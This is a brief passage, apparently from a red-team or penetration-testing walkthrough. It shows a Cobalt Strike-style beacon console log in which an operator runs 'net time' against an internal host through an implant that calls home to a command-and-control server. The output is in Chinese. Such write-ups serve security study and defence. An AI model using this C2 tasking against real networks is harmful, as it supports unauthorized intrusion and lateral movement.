 beacon> shell net time \\10.1.10.7
[*] Tasked beacon to run: net time \\10.1.10.7
[+] host called home, sent: 51 bytes
[+] received output:
\\10.1.10.7 的当前时间是 2022/11/1 16:01:15
命令成功完成。